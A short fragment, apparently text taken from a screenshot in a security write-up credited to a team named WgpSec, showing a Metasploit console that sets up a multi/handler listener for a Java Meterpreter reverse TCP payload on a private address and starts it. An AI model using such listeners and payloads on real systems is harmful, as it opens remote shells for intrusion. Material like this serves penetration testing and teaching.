 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.81.1      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.81.1:4444
WgpSec狼组安全团队